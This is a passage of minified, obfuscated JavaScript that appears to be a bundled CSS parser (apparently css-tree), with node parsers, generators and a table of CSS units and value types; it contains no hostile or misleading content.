n=t;this[n(1439)](Et,e[n(2134)]),this[n(1439)](Ft,":"),this[n(996)](e[n(2423)]),e[n(2132)]&&(this[n(1439)](Lt,"!"),this[n(1439)](Et,!0===e[n(2132)]?n(2132):e[n(2132)]))}function Jo(){const e=t,n=this[e(354)];if(this[e(2464)]===Lt)switch(this[e(2198)](this[e(354)])){case Wo:case Uo:case Ro:case Lo:case Oo:this[e(3253)]();break;case Do:this[e(3253)](),this[e(3004)](Do)&&this[e(3253)]()}return this[e(2464)]===Tt?this[e(2780)](Tt):this[e(2780)](Et),this[e(1057)](n)}function Yo(){const e=t;this[e(2780)](Lt),this[e(2048)]();const n=this[e(2647)](Et);return e(2132)===n||n}const Go=38;function Qo(){const e=t;return this[e(1935)](this[e(2656)],!0)}const Ko=t(2430),$o={children:[[t(550),t(1925),t(1405)]]};function ts(){const e=t,n=this[e(3071)]();for(;!this[e(2230)];)switch(this[e(2464)]){case Rt:case Gt:case Pt:this[e(3253)]();break;case Mt:n[e(3024)](this[e(2455)](this[e(1925)][e(749)](this,!0),Qo));break;default:this[e(3004)](Go)?n[e(3024)](this[e(2455)](this[e(1405)],Qo)):n[e(3024)](this[e(2455)](this[e(550)],Qo))}return{type:e(2430),loc:this[e(2318)](n),children:n}}function es(e){const n=t;this[n(335)](e,(t=>{const e=n;e(550)===t[e(3124)]&&this[e(1439)](Pt,";")}))}const ns=t(312),rs={value:String,unit:String};function is(){const e=t,n=this[e(354)],r=this[e(537)](Wt);return{type:e(312),loc:this[e(1523)](n,this[e(354)]),value:r,unit:this[e(779)](n+r[e(3233)],this[e(354)])}}function os(e){const n=t;this[n(1439)](Wt,e[n(2423)]+e[n(1641)])}const ss=47,as=t(508),cs={kind:String,name:String,value:[t(1272),t(3082),t(312),t(532),t(1648),null]};function ls(e){const n=t,r=this[n(354)];let i,o=null;if(this[n(2780)](Bt),this[n(2048)](),i=this[n(2647)](Et),this[n(2048)](),this[n(2464)]!==Zt){switch(this[n(2780)](Ft),this[n(2048)](),this[n(2464)]){case Ut:o=this[n(988)](1)===Lt?this[n(532)]():this[n(3082)]();break;case Wt:o=this[n(312)]();break;case Et:o=this[n(1272)]();break;case It:o=this[n(2455)]((()=>{const t=n,e=this[t(1648)](this[t(652)],this[t(2987)][t(2281)]);return this[t(2048)](),this[t(3004)](ss)&&this[t(815)](),e}),(()=>this[n(532)]()));break;default:this[n(815)](n(255))}this[n(2048)]()}return this[n(2230)]||this[n(2780)](Zt),{type:n(508),loc:this[n(1523)](r,this[n(354)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(1439)](Bt,"("),this[n(1439)](Et,e[n(1105)]),null!==e[n(2423)]&&(this[n(1439)](Ft,":"),this[n(996)](e[n(2423)])),this[n(1439)](Zt,")")}const ds=t(1617),hs={kind:String,feature:String,value:[t(550),t(2808)]};function ms(e,n){const r=t,i=(this[r(1922)][e]||{})[n];return r(3146)!=typeof i&&this[r(815)](r(2683)+n+"()"),i}function fs(e=t(2861)){const n=t,r=this[n(354)],i=this[n(2076)](),o=ms[n(738)](this,e,i[n(1549)]());this[n(2048)]();const s=this[n(2455)]((()=>{const t=n,e=this[t(829)],r=o[t(738)](this);return!1===this[t(2230)]&&!1===this[t(2925)](e)&&this[t(815)](),r}),(()=>this[n(1935)](null,!1)));return this[n(2230)]||this[n(2780)](Zt),{type:n(1617),loc:this[n(1523)](r,this[n(354)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(1439)](It,e[n(1862)]+"("),this[n(996)](e[n(2423)]),this[n(1439)](Zt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(1441),ks={kind:String,left:[t(1272),t(3082),t(312),t(532),t(1648)],leftComparison:String,middle:[t(1272),t(3082),t(312),t(532),t(1648)],rightComparison:[String,null],right:[t(1272),t(3082),t(312),t(532),t(1648),null]};function xs(){const e=t;switch(this[e(2048)](),this[e(2464)]){case Ut:return this[e(3004)](gs,this[e(1161)](1))?this[e(532)]():this[e(3082)]();case Wt:return this[e(312)]();case Et:return this[e(1272)]();case It:return this[e(2455)]((()=>{const t=e,n=this[t(1648)](this[t(652)],this[t(2987)][t(2281)]);return this[t(2048)](),this[t(3004)](gs)&&this[t(815)](),n}),(()=>this[e(532)]()));default:this[e(815)](e(255))}}function As(e){const n=t;if(this[n(2048)](),this[n(3004)](bs)||this[n(3004)](vs)){const t=this[n(2570)][this[n(354)]];return this[n(3253)](),this[n(3004)](ws)?(this[n(3253)](),t+"="):t}if(this[n(3004)](ws))return"=";this[n(815)](n(1667)+(e?n(2265):"")+n(2090))}function _s(e=t(2861)){const n=t,r=this[n(354)];this[n(2048)](),this[n(2780)](Bt);const i=xs[n(738)](this),o=As[n(738)](this,n(1272)===i[n(3124)]),s=xs[n(738)](this);let a=null,c=null;return this[n(988)](0)!==Zt&&(a=As[n(738)](this),c=xs[n(738)](this)),this[n(2048)](),this[n(2780)](Zt),{type:n(1441),loc:this[n(1523)](r,this[n(354)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(1439)](Bt,"("),this[n(996)](e[n(2736)]),this[n(669)](e[n(1363)]),this[n(996)](e[n(898)]),e[n(484)]&&(this[n(669)](e[n(3165)]),this[n(996)](e[n(484)])),this[n(1439)](Zt,")")}const Ns=t(1648),Ss=t(3146),Es={name:String,children:[[]]};function Is(e,n){const r=t,i=this[r(354)],o=this[r(2076)](),s=o[r(1549)]();let a;return a=n[r(2088)](s)?n[s][r(738)](this,n):e[r(738)](this,n),this[r(2230)]||this[r(2780)](Zt),{type:r(1648),loc:this[r(1523)](i,this[r(354)]),name:o,children:a}}function Ms(e){const n=t;this[n(1439)](It,e[n(1105)]+"("),this[n(335)](e),this[n(1439)](Zt,")")}const Ts=t(2601),Cs={kind:String,function:[String,null],children:[[]]};function js(e){const n=t,r=this[n(354)];let i=null;this[n(2464)]===It?i=this[n(2076)]():this[n(2780)](Bt);const o=this[n(2455)]((()=>{const t=n,e=this[t(829)],r=this[t(652)](this[t(2987)][t(2281)]);return!1===this[t(2230)]&&!1===this[t(2925)](e)&&this[t(815)](),r}),(()=>this[n(2319)](this[n(1935)](null,!1))));return this[n(2230)]||this[n(2780)](Zt),{type:n(2601),loc:this[n(1523)](r,this[n(354)]),kind:e,function:i,children:o}}function Ls(e){const n=t;e[n(3146)]?this[n(1439)](It,e[n(3146)]+"("):this[n(1439)](Bt,"("),this[n(335)](e),this[n(1439)](Zt,")")}const Us=t(753),Os=t(3055),Ws={value:String};function Rs(){const e=t,n=this[e(354)];return this[e(2780)](Tt),{type:e(3055),loc:this[e(1523)](n,this[e(354)]),value:this[e(1057)](n+1)}}function Ds(e){const n=t;this[n(1439)](Tt,"#"+e[n(2423)])}const Hs=t(1272),Fs={name:String};function Ps(){const e=t;return{type:e(1272),loc:this[e(1523)](this[e(354)],this[e(1076)]),name:this[e(2647)](Et)}}function Vs(e){const n=t;this[n(1439)](Et,e[n(1105)])}const qs=t(1863),Xs={name:String};function Bs(){const e=t,n=this[e(354)];return this[e(2780)](Tt),{type:e(1863),loc:this[e(1523)](n,this[e(354)]),name:this[e(1057)](n+1)}}function Zs(e){const n=t;this[n(1439)](Lt,"#"+e[n(1105)])}const Js=46,Ys=t(2969),Gs={name:String};function Qs(){const e=t;let n=this[e(354)],r=this[e(2647)](Et);for(;this[e(3004)](Js);)this[e(2780)](Lt),r+="."+this[e(2647)](Et);return{type:e(2969),loc:this[e(1523)](n,this[e(354)]),name:r}}function Ks(e){const n=t;this[n(669)](e[n(1105)])}const $s=t(3156),ta={children:[[t(2969)]]};function ea(){const e=t,n=this[e(3071)]();for(this[e(2048)]();!this[e(2230)]&&(n[e(3024)](this[e(2969)]()),this[e(2392)](0)===Vt);)this[e(2048)](),this[e(3253)](),this[e(2048)]();return{type:e(3156),loc:this[e(2318)](n),children:n}}function na(e){const n=t;this[n(335)](e,(()=>this[n(1439)](Vt,",")))}const ra=t(3152),ia={modifier:[String,null],mediaType:[String,null],condition:[t(487),null]};function oa(){const e=t,n=this[e(354)];let r=null,i=null,o=null;if(this[e(2048)](),this[e(2464)]===Et&&this[e(2392)](1)!==Bt){const t=this[e(2647)](Et),n=t[e(1549)]();switch(e(3025)===n||e(2836)===n?(this[e(2048)](),r=n,i=this[e(2647)](Et)):i=t,this[e(2392)](0)){case Et:this[e(2048)](),this[e(2906)](e(1335)),o=this[e(487)](e(2989));break;case Jt:case Pt:case Vt:case St:break;default:this[e(815)](e(2855))}}else switch(this[e(2464)]){case Et:case Bt:case It:o=this[e(487)](e(2989));break;case Jt:case Pt:case St:break;default:this[e(815)](e(2855))}return{type:e(3152),loc:this[e(1523)](n,this[e(354)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(2127)]?(e[n(3104)]&&this[n(1439)](Et,e[n(3104)]),this[n(1439)](Et,e[n(2127)]),e[n(336)]&&(this[n(1439)](Et,n(1335)),this[n(996)](e[n(336)]))):e[n(336)]&&this[n(996)](e[n(336)])}const aa=t(423),ca={children:[[t(3152)]]};function la(){const e=t,n=this[e(3071)]();for(this[e(2048)]();!this[e(2230)]&&(n[e(3024)](this[e(3152)]()),this[e(2464)]===Vt);)this[e(3253)]();return{type:e(423),loc:this[e(2318)](n),children:n}}function ua(e){const n=t;this[n(335)](e,(()=>this[n(1439)](Vt,",")))}const da=38,ha=t(387),ma={};function fa(){const e=t,n=this[e(354)];return this[e(1631)](da),{type:e(387),loc:this[e(1523)](n,this[e(354)])}}function pa(){this[t(1439)](Lt,"&")}const ga=t(2520),ba={nth:[t(1367),t(1272)],selector:[t(611),null]};function wa(){const e=t;this[e(2048)]();const n=this[e(354)];let r,i=n,o=null;return r=this[e(1959)](0,e(421))||this[e(1959)](0,e(2837))?this[e(1272)]():this[e(1367)](),i=this[e(354)],this[e(2048)](),this[e(1959)](0,"of")&&(this[e(3253)](),o=this[e(611)](),i=this[e(354)]),{type:e(2520),loc:this[e(1523)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(996)](e[n(634)]),null!==e[n(230)]&&(this[n(1439)](Et,"of"),this[n(996)](e[n(230)]))}const ya=t(3082),ka={value:String};function xa(){const e=t;return{type:e(3082),loc:this[e(1523)](this[e(354)],this[e(1076)]),value:this[e(2647)](Ut)}}function Aa(e){const n=t;this[n(1439)](Ut,e[n(2423)])}const _a=t(2225),za={value:String};function Na(){const e=t,n=this[e(354)];return this[e(3253)](),{type:e(2225),loc:this[e(1523)](n,this[e(354)]),value:this[e(1057)](n)}}function Sa(e){const n=t;this[n(669)](e[n(2423)])}const Ea=t(2876),Ia={children:[[]]};function Ma(e,n){const r=t,i=this[r(354)];let o=null;return this[r(2780)](Bt),o=e[r(738)](this,n),this[r(2230)]||this[r(2780)](Zt),{type:r(2876),loc:this[r(1523)](i,this[r(354)]),children:o}}function Ta(e){const n=t;this[n(1439)](Bt,"("),this[n(335)](e),this[n(1439)](Zt,")")}const Ca=t(3099),ja={value:String};function La(){const e=t;return{type:e(3099),loc:this[e(1523)](this[e(354)],this[e(1076)]),value:this[e(537)](Ot)}}function Ua(e){const n=t;this[n(1439)](Ot,e[n(2423)]+"%")}const Oa=t(3135),Wa=t(3146),Ra={name:String,children:[[t(1935)],null]};function Da(){const e=t,n=this[e(354)];let r,i,o=null;return this[e(2780)](Ft),this[e(2464)]===It?(r=this[e(2076)](),i=r[e(1549)](),this[e(988)](0)==Zt?o=this[e(3071)]():hasOwnProperty[e(738)](this[e(2122)],i)?(this[e(2048)](),o=this[e(2122)][i][e(738)](this),this[e(2048)]()):(o=this[e(3071)](),o[e(3024)](this[e(1935)](null,!1))),this[e(2780)](Zt)):r=this[e(2647)](Et),{type:e(3135),loc:this[e(1523)](n,this[e(354)]),name:r,children:o}}function Ha(e){const n=t;this[n(1439)](Ft,":"),null===e[n(335)]?this[n(1439)](Et,e[n(1105)]):(this[n(1439)](It,e[n(1105)]+"("),this[n(335)](e),this[n(1439)](Zt,")"))}const Fa=t(2586),Pa=t(3146),Va={name:String,children:[[t(1935)],null]};function qa(){const e=t,n=this[e(354)];let r,i,o=null;return this[e(2780)](Ft),this[e(2780)](Ft),this[e(2464)]===It?(r=this[e(2076)](),i=r[e(1549)](),this[e(988)](0)==Zt?o=this[e(3071)]():hasOwnProperty[e(738)](this[e(2122)],i)?(this[e(2048)](),o=this[e(2122)][i][e(738)](this),this[e(2048)]()):(o=this[e(3071)](),o[e(3024)](this[e(1935)](null,!1))),this[e(2780)](Zt)):r=this[e(2647)](Et),{type:e(2586),loc:this[e(1523)](n,this[e(354)]),name:r,children:o}}function Xa(e){const n=t;this[n(1439)](Ft,":"),this[n(1439)](Ft,":"),null===e[n(335)]?this[n(1439)](Et,e[n(1105)]):(this[n(1439)](It,e[n(1105)]+"("),this[n(335)](e),this[n(1439)](Zt,")"))}const Ba=47;function Za(){const e=t;switch(this[e(2048)](),this[e(2464)]){case Ut:return this[e(3082)]();case It:return this[e(1648)](this[e(652)],this[e(2987)][e(2281)]);default:this[e(815)](e(1776))}}const Ja=t(532),Ya={left:[t(3082),t(1648)],right:[t(3082),t(1648),null]};function Ga(){const e=t,n=this[e(354)],r=Za[e(738)](this);let i=null;return this[e(2048)](),this[e(3004)](Ba)&&(this[e(1631)](Ba),i=Za[e(738)](this)),{type:e(532),loc:this[e(1523)](n,this[e(354)]),left:r,right:i}}function Qa(e){const n=t;this[n(996)](e[n(2736)]),this[n(1439)](Lt,"/"),e[n(484)]?this[n(996)](e[n(484)]):this[n(996)](Ut,1)}function Ka(){const e=t;return this[e(829)]>0&&this[e(382)](-1)===Rt?this[e(829)]>1?this[e(3052)](this[e(829)]-1):this[e(861)]:this[e(354)]}const $a=t(1935),tc={value:String};function ec(e,n){const r=t,i=this[r(3052)](this[r(829)]);let o;return this[r(460)](this[r(829)],e||this[r(351)]),o=n&&this[r(354)]>i?Ka[r(738)](this):this[r(354)],{type:r(1935),loc:this[r(1523)](i,o),value:this[r(779)](i,o)}}function nc(e){const n=t;this[n(669)](e[n(2423)])}function rc(){const e=t;return this[e(1935)](this[e(1451)],!0)}function ic(){const e=t,n=this[e(611)]();return e(1935)!==n[e(3124)]&&!1===this[e(2230)]&&this[e(2464)]!==Jt&&this[e(815)](),n}const oc=t(1405),sc=t(840),ac={prelude:[t(611),t(1935)],block:[t(234)]};function cc(){const e=t,n=this[e(829)],r=this[e(354)];let i,o;return i=this[e(2191)]?this[e(2455)](ic,rc):rc[e(738)](this,n),o=this[e(234)](!0),{type:e(1405),loc:this[e(1523)](r,this[e(354)]),prelude:i,block:o}}function lc(e){const n=t;this[n(996)](e[n(707)]),this[n(996)](e[n(1578)])}const uc=t(2607),dc={root:[t(611),t(1935),null],limit:[t(611),t(1935),null]};function hc(){const e=t;let n=null,r=null;this[e(2048)]();const i=this[e(354)];return this[e(2464)]===Bt&&(this[e(3253)](),this[e(2048)](),n=this[e(2455)](this[e(611)],(()=>this[e(1935)](!1,!0))),this[e(2048)](),this[e(2780)](Zt)),this[e(988)](0)===Et&&(this[e(2048)](),this[e(2906)]("to"),this[e(2048)](),this[e(2780)](Bt),this[e(2048)](),r=this[e(2455)](this[e(611)],(()=>this[e(1935)](!1,!0))),this[e(2048)](),this[e(2780)](Zt)),{type:e(2607),loc:this[e(1523)](i,this[e(354)]),root:n,limit:r}}function mc(e){const n=t;e[n(1793)]&&(this[n(1439)](Bt,"("),this[n(996)](e[n(1793)]),this[n(1439)](Zt,")")),e[n(2972)]&&(this[n(1439)](Et,"to"),this[n(1439)](Bt,"("),this[n(996)](e[n(2972)]),this[n(1439)](Zt,")"))}const fc=t(2808),pc={children:[[t(930),t(1863),t(1273),t(411),t(3135),t(2586),t(2541)]]};function gc(){const e=t,n=this[e(652)](this[e(2987)][e(2808)]);return null===this[e(261)](n)&&this[e(815)](e(3143)),{type:e(2808),loc:this[e(2318)](n),children:n}}function bc(e){this[t(335)](e)}const wc=t(611),vc=t(230),yc={children:[[t(2808),t(1935)]]};function kc(){const e=t,n=this[e(3071)]();for(;!this[e(2230)]&&(n[e(3024)](this[e(2808)]()),this[e(2464)]===Vt);)this[e(3253)]();return{type:e(611),loc:this[e(2318)](n),children:n}}function xc(e){const n=t;this[n(335)](e,(()=>this[n(1439)](Vt,",")))}const Ac=92,_c=34,zc=39;function Nc(e){const n=t,r=e[n(3233)],i=e[n(2198)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(2198)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(2198)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(2778)](t+1));break}if(i=e[n(2198)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(779)](r+1,i))}else 13===i&&10===e[n(2198)](t+1)&&t++}else a+=e[t]}return a}const Sc=t(232),Ec={value:String};function Ic(){const e=t;return{type:e(232),loc:this[e(1523)](this[e(354)],this[e(1076)]),value:Nc(this[e(2647)](Ct))}}function Mc(e){const n=t;this[n(1439)](Ct,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(3233)];n++){const s=t[e(2198)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(489)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(430)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(430)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(2423)]))}const Tc=33;function Cc(){return this[t(1935)](null,!1)}const jc=t(3046),Lc=t(2498),Uc={children:[[t(2879),t(2562),t(491),t(1925),t(1405),t(1935)]]};function Oc(){const e=t,n=this[e(354)],r=this[e(3071)]();let i;for(;!this[e(2230)];){switch(this[e(2464)]){case Rt:this[e(3253)]();continue;case Gt:if(this[e(2198)](this[e(354)]+2)!==Tc){this[e(3253)]();continue}i=this[e(2879)]();break;case Dt:i=this[e(2562)]();break;case Ht:i=this[e(491)]();break;case Mt:i=this[e(2455)](this[e(1925)],Cc);break;default:i=this[e(2455)](this[e(1405)],Cc)}r[e(3024)](i)}return{type:e(3046),loc:this[e(1523)](n,this[e(354)]),children:r}}function Wc(e){this[t(335)](e)}const Rc=t(1474),Dc={declaration:t(550)};function Hc(){const e=t,n=this[e(354)];this[e(2780)](Bt),this[e(2048)]();const r=this[e(550)]();return this[e(2230)]||this[e(2780)](Zt),{type:e(1474),loc:this[e(1523)](n,this[e(354)]),declaration:r}}function Fc(e){const n=t;this[n(1439)](Bt,"("),this[n(996)](e[n(653)]),this[n(1439)](Zt,")")}const Pc=42,Vc=124;function qc(){const e=t;this[e(2464)]!==Et&&!1===this[e(3004)](Pc)&&this[e(815)](e(1464)),this[e(3253)]()}const Xc=t(930),Bc={name:String};function Zc(){const e=t,n=this[e(354)];return this[e(3004)](Vc)?(this[e(3253)](),qc[e(738)](this)):(qc[e(738)](this),this[e(3004)](Vc)&&(this[e(3253)](),qc[e(738)](this))),{type:e(930),loc:this[e(1523)](n,this[e(354)]),name:this[e(1057)](n)}}function Jc(e){const n=t;this[n(669)](e[n(1105)])}const Yc=43,Gc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(354)]+e;t<this[r(1076)];t++){const o=this[r(2198)](t);if(o===Gc&&n&&0!==i)return Kc[r(738)](this,e+i+1,!1),-1;$t(o)||this[r(815)](n&&0!==i?r(1780)+(i<6?r(353):"")+r(1261):r(i<6?2847:791),t),++i>6&&this[r(815)](r(2003),t)}return this[r(3253)](),i}function $c(e){const n=t;let r=0;for(;this[n(3004)](Qc);)++r>e&&this[n(815)](n(2834)),this[n(3253)]()}function tl(e){const n=t;this[n(2198)](this[n(354)])!==e&&this[n(815)](n(e===Yc?2116:1780)+n(1261))}function el(){const e=t;let n=0;switch(this[e(2464)]){case Ut:if(n=Kc[e(738)](this,1,!0),this[e(3004)](Qc)){$c[e(738)](this,6-n);break}if(this[e(2464)]===Wt||this[e(2464)]===Ut){tl[e(738)](this,Gc),Kc[e(738)](this,1,!1);break}break;case Wt:n=Kc[e(738)](this,1,!0),n>0&&$c[e(738)](this,6-n);break;default:if(this[e(1631)](Yc),this[e(2464)]===Et){n=Kc[e(738)](this,0,!0),n>0&&$c[e(738)](this,6-n);break}if(this[e(3004)](Qc)){this[e(3253)](),$c[e(738)](this,5);break}this[e(815)](e(2465))}}const nl=t(872),rl={value:String};function il(){const e=t,n=this[e(354)];return this[e(2906)]("u"),el[e(738)](this),{type:e(872),loc:this[e(1523)](n,this[e(354)]),value:this[e(1057)](n)}}function ol(e){const n=t;this[n(669)](e[n(2423)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(1262),ml={value:String};function fl(){const e=t,n=this[e(354)];let r;switch(this[e(2464)]){case jt:r=function(t){const n=e,r=t[n(3233)];let i=4,o=t[n(2198)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(2198)](i));)i++;for(;i<o&&oe(t[n(2198)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(2198)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(2778)](e+1));break}if(i=t[n(2198)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(779)](r+1,i))}else 13===i&&10===t[n(2198)](e+1)&&e++}else s+=t[e]}return s}(this[e(2647)](jt));break;case It:this[e(1941)](this[e(354)],this[e(1076)],e(1626))||this[e(815)](e(973)),this[e(2780)](It),this[e(2048)](),r=Nc(this[e(2647)](Ct)),this[e(2048)](),this[e(2230)]||this[e(2780)](Zt);break;default:this[e(815)](e(894))}return{type:e(1262),loc:this[e(1523)](n,this[e(354)]),value:r}}function pl(e){const n=t;this[n(1439)](jt,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(3233)];n++){const o=t[e(2198)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(489)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(430)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(430)](n),i=!1):r+="�"}return e(1626)+r+")"}(e[n(2423)]))}const gl=t(2281),bl={children:[[]]};function wl(){const e=t,n=this[e(354)],r=this[e(652)](this[e(2987)][e(2281)]);return{type:e(2281),loc:this[e(1523)](n,this[e(354)]),children:r}}function vl(e){this[t(335)](e)}const yl=Object[t(2014)]({type:t(1412),loc:null,value:" "}),kl=t(1412),xl={value:String};function Al(){return this[t(2780)](Rt),yl}function _l(e){const n=t;this[n(1439)](Rt,e[n(2423)])}const zl={generic:!0,cssWideKeywords:xn,generic:!0,cssWideKeywords:[t(1639),t(1214),t(835),t(1583),t(254)],units:{angle:[t(814),t(2094),t(1457),t(725)],decibel:["db"],flex:["fr"],frequency:["hz",t(2403)],length:["cm","mm","q","in","pt","pc","px","em",t(843),"ex",t(236),t(337),t(2452),"ch",t(461),"ic",t(1384),"lh",t(655),"vw",t(1874),t(2140),t(562),"vh",t(520),t(2276),t(205),"vi",t(729),t(1849),t(269),"vb",t(1976),t(2266),t(1270),t(1616),t(1402),t(2491),t(522),t(3116),t(1098),t(3219),t(3019),t(667),t(818),t(1944),t(1630),t(1718),t(2513)],resolution:[t(2633),t(2594),t(1163),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(967),"absolute-size":t(2012),"acos()":t(2040),"alpha-value":t(221),"angle-percentage":t(2197),"angular-color-hint":t(1187),"angular-color-stop":t(879),"angular-color-stop-list":t(1133),"animateable-feature":t(2310),"asin()":t(359),"atan()":t(2526),"atan2()":t(850),attachment:t(2146),"attr()":t(1649),"attr-matcher":t(1766),"attr-modifier":t(1763),"attribute-selector":t(2593),"auto-repeat":t(578),"auto-track-list":t(1492),axis:t(1812),"baseline-position":t(2229),"basic-shape":t(726),"bg-image":t(432),"bg-layer":t(543),"bg-position":t(397),"bg-size":t(476),"blur()":t(505),"blend-mode":t(692),box:t(2835),"brightness()":t(507),"calc()":t(3078),"calc-sum":t(1818),"calc-product":t(1390),"calc-value":t(2799),"calc-constant":t(1813),"cf-final-image":t(1983),"cf-mixing-image":t(204),"circle()":t(304),"clamp()":t(2039),"class-selector":t(1222),"clip-source":t(479),color:t(3002),"color-stop":t(1413),"color-stop-angle":t(493),"color-stop-length":t(478),"color-stop-list":t(242),"color-interpolation-method":t(2129),combinator:t(197),"common-lig-values":t(344),"compat-auto":t(2462),"composite-style":t(500),"compositing-operator":t(992),"compound-selector":t(2502),"compound-selector-list":t(1275),"complex-selector":t(1513),"complex-selector-list":t(2046),"conic-gradient()":t(1434),"contextual-alt-values":t(945),"content-distribution":t(215),"content-list":t(2314),"content-position":t(1901),"content-replacement":t(2764),"contrast()":t(469),"cos()":t(2597),counter:t(1910),"counter()":t(1792),"counter-name":t(517),"counter-style":t(1671),"counter-style-name":t(517),"counters()":t(2776),"cross-fade()":t(1242),"cubic-bezier-timing-function":t(1844),"deprecated-system-color":t(1542),"discretionary-lig-values":t(2737),"display-box":t(2679),"display-inside":t(2686),"display-internal":t(2356),"display-legacy":t(1512),"display-listitem":t(2884),"display-outside":t(3195),"drop-shadow()":t(3206),"east-asian-variant-values":t(678),"east-asian-width-values":t(2157),"element()":t(2832),"ellipse()":t(632),"ending-shape":t(2409),"env()":t(228),"exp()":t(1619),"explicit-track-list":t(1092),"family-name":t(1243),"feature-tag-value":t(2850),"feature-type":t(2940),"feature-value-block":t(810),"feature-value-block-list":t(1650),"feature-value-declaration":t(913),"feature-value-declaration-list":t(1418),"feature-value-name":t(517),"fill-rule":t(962),"filter-function":t(386),"filter-function-list":t(1256),"final-bg-layer":t(1668),"fixed-breadth":t(296),"fixed-repeat":t(2279),"fixed-size":t(2267),"font-stretch-absolute":t(3282),"font-variant-css21":t(1589),"font-weight-absolute":t(2413),"frequency-percentage":t(226),"general-enclosed":t(1540),"generic-family":t(730),"generic-name":t(243),"geometry-box":t(1121),gradient:t(1559),"grayscale()":t(1858),"grid-line":t(2555),"historical-lig-values":t(1939),"hsl()":t(2632),"hsla()":t(1659),hue:t(841),"hue-rotate()":t(781),"hue-interpolation-method":t(1640),"hwb()":t(2387),"hypot()":t(218),image:t(2590),"image()":t(1001),"image-set()":t(1297),"image-set-option":t(640),"image-src":t(1386),"image-tags":t(2081),"inflexible-breadth":t(200),"inset()":t(289),"invert()":t(3020),"keyframes-name":t(2304),"keyframe-block":t(2093),"keyframe-block-list":t(3191),"keyframe-selector":t(1309),"lab()":t(937),"layer()":t(1830),"layer-name":t(2334),"lch()":t(675),"leader()":t(1102),"leader-type":t(2653),"length-percentage":t(1954),"light-dark()":t(2216),"line-names":t(804),"line-name-list":t(797),"line-style":t(1845),"line-width":t(2735),"linear-color-hint":t(296),"linear-color-stop":t(1504),"linear-gradient()":t(936),"log()":t(416),"mask-layer":t(1137),"mask-position":t(1593),"mask-reference":t(2367),"mask-source":t(479),"masking-mode":t(1147),"matrix()":t(2174),"matrix3d()":t(496),"max()":t(405),"media-and":t(1443),"media-condition":t(844),"media-condition-without-or":t(1190),"media-feature":t(1238),"media-in-parens":t(1552),"media-not":t(1109),"media-or":t(1721),"media-query":t(3075),"media-query-list":t(2461),"media-type":t(2398),"mf-boolean":t(2838),"mf-name":t(2398),"mf-plain":t(2100),"mf-range":t(3230),"mf-value":t(1401),"min()":t(1752),"minmax()":t(2798),"mod()":t(409),"name-repeat":t(2297),"named-color":t(1097),"namespace-prefix":t(2398),"ns-prefix":t(572),"number-percentage":t(221),"numeric-figure-values":t(2795),"numeric-fraction-values":t(406),"numeric-spacing-values":t(626),nth:t(581),"opacity()":t(2923),"overflow-position":t(1446),"outline-radius":t(1954),"page-body":t(908),"page-margin-box":t(503),"page-margin-box-type":t(1688),"page-selector-list":t(1489),"page-selector":t(3218),"page-size":t(1783),"path()":t(2917),"paint()":t(2990),"perspective()":t(2258),"polygon()":t(1565),"polar-color-space":t(2708),position:t(1144),"pow()":t(2062),"pseudo-class-selector":t(3070),"pseudo-element-selector":t(969),"pseudo-page":t(1138),quote:t(1372),"radial-gradient()":t(2434),ratio:t(516),"ray()":t(2598),"ray-size":t(2651),"rectangular-color-space":t(342),"relative-selector":t(3013),"relative-selector-list":t(1129),"relative-size":t(2510),"rem()":t(1017),"repeat-style":t(1819),"repeating-conic-gradient()":t(918),"repeating-linear-gradient()":t(1063),"repeating-radial-gradient()":t(1621),"reversed-counter-name":t(1047),"rgb()":t(808),"rgba()":t(2845),"rotate()":t(806),"rotate3d()":t(2111),"rotateX()":t(3127),"rotateY()":t(3081),"rotateZ()":t(303),"round()":t(2010),"rounding-strategy":t(1989),"saturate()":t(1748),"scale()":t(2805),"scale3d()":t(1655),"scaleX()":t(3144),"scaleY()":t(1760),"scaleZ()":t(519),"scroll()":t(1947),scroller:t(1930),"self-position":t(708),"shape-radius":t(1722),"sign()":t(598),"skew()":t(1903),"skewX()":t(3223),"skewY()":t(1107),"sepia()":t(3234),shadow:t(2443),"shadow-t":t(1379),shape:t(358),"shape-box":t(575),"side-or-corner":t(2733),"sin()":t(2790),"single-animation":t(1172),"single-animation-direction":t(2813),"single-animation-fill-mode":t(1264),"single-animation-iteration-count":t(704),"single-animation-play-state":t(3274),"single-animation-timeline":t(589),"single-transition":t(2801),"single-transition-property":t(2021),size:t(198),"sqrt()":t(2792),"step-position":t(2619),"step-timing-function":t(2290),"subclass-selector":t(912),"supports-condition":t(2270),"supports-in-parens":t(1247),"supports-feature":t(788),"supports-decl":t(2519),"supports-selector-fn":t(3023),symbol:t(2151),"system-color":t(402),"tan()":t(2451),target:t(2944),"target-counter()":t(253),"target-counters()":t(2346),"target-text()":t(2402),"time-percentage":t(1609),"timeline-range-name":t(1421),"easing-function":t(3264),"track-breadth":t(631),"track-list":t(2500),"track-repeat":t(1435),"track-size":t(1171),"transform-function":t(1982),"transform-list":t(333),"transition-beh